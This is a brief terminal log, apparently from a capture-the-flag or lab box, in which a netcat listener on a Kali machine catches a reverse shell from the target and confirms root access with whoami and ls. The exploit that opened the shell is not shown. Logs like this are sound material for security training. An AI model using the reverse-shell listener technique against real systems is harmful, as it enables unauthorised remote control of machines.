 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 9003
listening on [any] 9003 ...
connect to [10.10.16.103] from (UNKNOWN) [10.10.11.68] 59954
sh: 0: can't access tty; job control turned off
# ;s
sh: 1: Syntax error: ";" unexpected
# ls
LICENSE
bin
conf
public
# whoami
root
#